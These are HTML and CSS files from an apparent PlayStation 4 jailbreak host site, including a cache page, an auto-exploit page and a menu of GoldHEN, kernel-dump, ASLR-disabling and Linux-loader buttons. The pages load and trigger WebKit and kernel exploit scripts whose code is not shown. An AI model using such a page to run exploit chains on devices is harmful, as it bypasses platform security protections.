            color: rgb(255, 255, 255);
            border: solid 1px rgb(0, 150, 255);
            box-shadow: 0px 0px 5px rgb(0, 150, 255);
            overflow: hidden;
        }
        #log {
            background-color: rgb(0, 30, 50, 0.25);
            padding: 10px;
        }
    </style>
    <!--Cache JS-->
    <script>
        window.applicationCache.ondownloading=function() {
            document.getElementById("log").innerHTML="Page Caching Started!"
        }
        window.applicationCache.onprogress=function(a) {
            document.getElementById("log").style.width=(Math.round(100*(a.loaded/a.total)))+"%"
            document.getElementById("log").innerHTML=(Math.round(100*(a.loaded/a.total)))+"%"
        }
        window.applicationCache.oncached=function() {
            document.getElementById("log").innerHTML="Page Cached Successfully!"
            setTimeout(success, 1000)
            function success() {
                document.getElementById("log").innerHTML="Offline Cache Completed. Redirecting Please Wait..."
                setTimeout(goback, 3000)
            }
            function goback() {
                location.href="./lndex.html"
            }
        }
        window.applicationCache.onnoupdate=function() {
            document.getElementById("done").innerHTML="Page Already Cached. Redirecting Please Wait..."
            setTimeout(goback, 0)

            function goback() {
                location.href="./lndex.html"
            }
        }
        window.applicationCache.onerror=function() {
            document.getElementById("done").innerHTML="Something Went Wrong or Page Already Cached...[Clear Web-data & try again]"
            setTimeout(goback, 0)

            function goback() {
                location.href="./lndex.html"
            }
        }
    </script>
</head>
<body>
    <h1 id="done">Please Wait, Offline Cache is on progress!</h1>
    <div class="div0">
        <div id="log">0%</div>
    </div>
    <p><b>Note:</b> After Cache proccess Completed this page will redirect to <a href="./lndex.html">lndex.html</a> page then you have to reopen the PS4 Browser! [Required for Smooth Performance]</p>
    <p>Developed, Web-Design & Hosted by <a href="https://bishalqx980.github.io/bishalqx980/">@bishalqx980</a></p>
</body>
</html>
</file>

<file: x/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>X - Auto Exploit GoldHEN 2.3</title>
  <style>
    body {
      width: 80%;
      margin: auto;
      text-align: left;
      background-size: cover;
      font-family: sans-serif;
      background-color: rgb(255, 255, 255);
      color: rgb(50, 150, 200);
      text-align: center;
    }
    hr {
      opacity: 50%;
    }
    .btn {
      width: 200px;
      background-color: rgb(255, 255, 255);
      color: rgb(50, 150, 200);
      border: none;
      border-radius: 5px;
      box-shadow: 0px 0px 2px rgb(0, 0, 0);
      padding: 10px;
      font-size: 18px;
      cursor: pointer;
      transition: 300ms;
      margin-left: 2px;
      margin-right: 2px;
      margin-bottom: 2px;
      margin-top: 2px;
    }
    .btn:hover {
      background-color: rgb(220, 220, 220);
    }
    a {
      color: rgb(50, 150, 200);
    }
  </style>
  <script src="loader.js"></script>
  <script src="int64.js"></script>
  <script src="rop.js"></script>
  <script src="kexploit.js"></script>
  <script src="webkit.js"></script>
  <script>
  function load_exploit(){
    // Jailbreak Related
    document.getElementById('log').innerHTML ='Loading... Please Wait !!!'; 
    setTimeout(poc, 500);
  }
  function exploit_done() {
    document.getElementById("log").innerHTML = "Jailbreak Done! Now load payloads!!";
  }
  </script>
</head>
<body onload="load_exploit()">
  <h1 id="log"></h1>
  <hr><br>
  <button class="btn" onclick="execute('goldhen23.bin');">GoldHEN 2.3</button>
  <br>
  <div>
    <h3>by <a href="https://bishalqx980.github.io/bishalqx980/">@bishalqx980</a></h3>
  </div>
</body>
</html>
</file>

<file: weed/lndex.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="css.css">
    <title>PlayStation 4</title>
</head>
<body onload="load()">
    <script src="js.js"></script>
    <script src="esp.js"></script>
    <script src="int64.js"></script>
    <script src="kexploit.js"></script>
    <script src="rop.js"></script>
    <script src="webkit.js"></script>
    <script src="payload.js"></script>
    <div id="notify" style="display: none;">
        <p id="log"></p>
        <div id="TimeoutScale"></div>
    </div>
    <div class="div0">
        <h1 class="glass-titlehead">PS4 9.00</h1><br>
        <button class="btn" onclick="GoldHEN224()">★GoldHEN 2.2.4</button>
        <button class="btn" onclick="GoldHEN23()">★GoldHEN 2.3</button>
        <button class="btn" onclick="GoldHEN24()">★GoldHEN 2.4b14</button><br>
        <button class="btn" onclick="app2usb()">☆App2USB</button>
        <button class="btn" onclick="appdumper()">☆App Dumper</button>
        <button class="btn" onclick="dbbackup()">☆DB Backup</button>
        <button class="btn" onclick="dbrestore()">☆DB Restore</button><br>
        <button class="btn" onclick="disableaslr()">☆Disable ASLR</button>
        <button class="btn" onclick="dupdate()">☆Disable Update</button>
        <button class="btn" onclick="eupdate()">☆Enable Update</button>
        <button class="btn" onclick="exitidu()">☆Exit IDU</button>
        <button class="btn" onclick="ftp()">☆FTP</button><br>
        <button class="btn" onclick="kerneldumper()">☆Dump Kernel</button>
        <button class="btn" onclick="moduledumper()">☆Dump Module</button>
        <button class="btn" onclick="permanentuart()">☆Permanent UART</button>
        <button class="btn" onclick="ps4debug()">☆PS4 Debug</button><br>
        <button class="btn" onclick="rifrenamer()">☆RIF Renamer</button>
        <button class="btn" onclick="todex()">☆To-Dex</button>
        <button class="btn" onclick="webrte900()">☆Web-RTE</button><br>
        <button class="btn" onclick="GMJS()">☆Game Mods</button>
        <button class="btn" onclick="LMJS()">☆Linux Menu</button>
        <div class="GameMods" id="GM" style="display: none;">
            <button class="btn" onclick="BeefQueefMod138()">BeefQueffMod 1.38</button>
            <button class="btn" onclick="WildModz138()">WildeModz 1.38</button>
            <button class="btn" onclick="Expulsion138()()">Expulsion 1.38</button>
            <button class="btn" onclick="OystersMenuRDR2v138_v129()">OysterMenu 1.29</button>
        </div>
        <div class="LinuxMenu" id="LM" style="display: none;">
            <button class="btn" onclick="LinuxLoader1gb()">Linux 1GB</button>
            <button class="btn" onclick="LinuxLoader2gb()">Linux 2GB</button>
            <button class="btn" onclick="LinuxLoader3gb()">Linux 3GB</button>
            <button class="btn" onclick="LinuxLoader4gb()">Linux 4GB</button>
            <button class="btn" onclick="LinuxLoader5gb()">Linux 5GB</button>
        </div>
    </div><br>
    <div class="credits">
        <span>Web-Design & Hosted by <a href="https://bishalqx980.github.io/bishalqx980" class="Ryan>_<">Ryan>_<</a></span><br>
        <span>Many Many Thanks To All contributor's of PS-JB Scene</span><hr>
        <span id="sysinfo"></span>
    </div>
</body>
</html>
</file>
<file: default/core.css>
body {
    background-color: rgb(32, 33, 36);
    color: rgb(255, 255, 255);
    width: 100%;
    margin: auto;
    font-family: sans-serif;
    font-weight: bold;
    text-align: center;
}
/*Notificatin Start*/
.notification {
    width: 400px;
    max-width: 80%;
    text-align: center;
    top: 1%;
    right: 1%;
    position: fixed;
    background-color: rgb(32, 33, 36);
    color: rgb(255, 255, 255);
    border: none;
    border-radius: 100px;
    padding: 10px;
    font-size: 20px;
    font-weight: bold;
    box-shadow: 0px 0px 5px rgb(100, 100, 100);
    animation: slide 500ms;
}
@keyframes slide {
    from {
        transform: translateX(150%);
    }
    to {
        transform: translateX(0%);
    }
}
.notification2 {
    animation: slide2 500ms;
}
@keyframes slide2 {
    from {
        transform: translateX(0%);
    }
    to {
        transform: translateX(120%);
    }
}
.timeout_scale {
    background-color: rgb(0, 100, 255);
    width: 0%;
    left: 0;
    right: 0;
    margin: auto;
    bottom: 0;
    position: absolute;
    padding: 2px;
    border-radius: 10px;
    animation: timeout 4000ms linear;
}
@keyframes timeout {
    from {
        width: 80%;
    }
    to {
        width: 0%;
    }
}
/*Notificatin Done*/
.title_div {
    background-color: rgb(53, 54, 58);
    margin: auto;
    padding: 10px;
    box-shadow:  0px 0px 20px rgb(255, 0, 100);
}
.btn {
    width: 200px;
    margin-top: 1%;
    margin-left: 1%;
    background-color: rgb(53, 54, 58);
    color: rgb(255, 255, 255);
    border: solid 1px rgb(53, 54, 58);
    border-radius: 100px;
    padding: 10px;
    font-size: 18px;
    font-weight: bold;
    transition: 300ms;
    cursor: pointer;
}
.btn:hover {
    box-shadow:  0px 0px 20px rgb(255, 0, 100);
}
.bottom {
    bottom: 1%;
    position: absolute;
    width: 80%;
    left: 10%;
    right: 10%;
    margin: auto;
    font-size: 14px;
    font-style: italic;
    text-align: center;
    border: none;
    border-radius: 10px;
    box-shadow: 0px 0px 2px rgb(100, 100, 100);
    padding: 5px;
}
</file>
<file: weed/css.css>
body {
    background-color: rgb(20, 20, 40);
    color: rgb(255, 255, 255);
    background: url("img.jpg");
    background-repeat: no-repeat;
    background-size: cover;
    width: 100%;
    margin: auto;
}
@font-face {
    font-family: 'Smooth'; /* Choose a name for your font */
    src: url('../fonts/virgo.ttf') /* Replace with the path to your font file */
}
@font-face {
    font-family: 'Regular'; /* Choose a name for your font */
    src: url('../fonts/Regular.ttf') /* Replace with the path to your font file */
}   
    .notification,
.notification2 {
    top: 1%;
    right: 2%;
    position: fixed;
    background-color: rgb(20, 20, 40);
    color: rgb(255, 255, 255);
    border: solid rgb(254,246,91);
    border-width: 0px 0px 5px 0px;
    border-radius: 5px;
    box-shadow: 0px 0px 5px rgb(0, 0, 0);
    padding: 15px;
    font-size: 18px;
    font-weight: bold;
    font-family: 'Smooth1';
    display: flex; /* Use flexbox to align icon and text horizontally */
    align-items: justify; /* Center items vertically */
}

.notification::before,
.notification2::before {
    content: url('meh.png'); /* Replace 'your-icon.png' with the path to your image */
    display: inline-block;
    width: 55px; /* Adjust the width as needed */
    height: 20px; /* Adjust the height as needed */
     /* Adjust the margin as needed */
}

.notification2 {
    animation: slide2 500ms;
}

@keyframes slide2 {
    from {
        transform: translateX(0%);
    }
    to {
        transform: translateX(120%);
    }
}

@keyframes slide {
    from {
        transform: translateX(150%);
    }
    to {
        transform: translateX(0%);
    }
}

.div0 {
    width: 80%;
    margin: auto;
    text-align: center;
}
.title {
    font-family: sans-serif;
    color: #000000;
    text-shadow: 0px 0px 10px;
}
.btn {
  background: transparent;
    border-radius: 27px;
    border:1px solid rgba(255, 255, 255, 0.18);
    box-shadow: 0 8px 32px 0 rgba(0, 0, 0, 0.37);
    width: 130px;
    height: 30px;
    text-align: center;
    font-size: 14px;
    margin-top: 5px;
    margin-bottom: 5px;
    margin-left: 3px;
    margin-right: 3px;
    border-bottom-width: 0px;
    border-right-width: 0px;
    border-top-width: 0px;
    border-left-width: 0px;
    transition-duration: 0.4s;
    cursor: pointer;
    font-family: 'Regular';
    color: black;
}
.btn:hover {
    box-shadow: 0px 0px 15px;
}
.GHenbtn {
    color: #000000;
}
.credits {
    background-color: rgb(0, 0, 20);
    text-align: center;
    padding: 10px;
    border-radius: 5px;
    font-size: 16px;
    font-style: italic;
    width: 80%;
    margin-left: 10%;
    margin-right: 10%;
    bottom: 2%;
    position: fixed;
}
.bishalqx980 {
    color: rgb(0, 100, 255);
    text-decoration: none;
    text-shadow: 0px 0px 10px;
    font-weight: bold;
}
.bishalqx980:hover {
    text-decoration: underline;
}
hr {
    opacity: 20%;
    width: 80%;
}
#sysinfo {
    font-size: 12px;
}
.glass-titlehead {
    background: transparent;
    border-radius: 27px;
    color:white;
    padding: .5em;
    text-decoration: none;
    height:40px;
    display:inline-table;
    font-family: system-ui;
    width: 100%;
    text-align: center;
    font-family: 'Regular';
}
</file>
